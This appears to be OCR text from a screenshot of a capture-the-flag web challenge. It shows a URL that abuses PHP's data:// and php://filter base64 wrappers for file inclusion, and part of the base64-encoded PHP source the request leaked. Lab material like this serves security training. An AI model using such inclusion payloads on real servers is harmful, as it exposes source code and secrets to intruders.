 不安全 | 7830d8a5-92f3-4062-b768-1dddbe647848.node3.buuoj.cn/?text=data://text/plain,I%20have%20a%20dream&file=php://filter/convert.base6... php
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 漏洞库 内网穿透 免杀与查杀 其他 我的 资料 溯源
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICA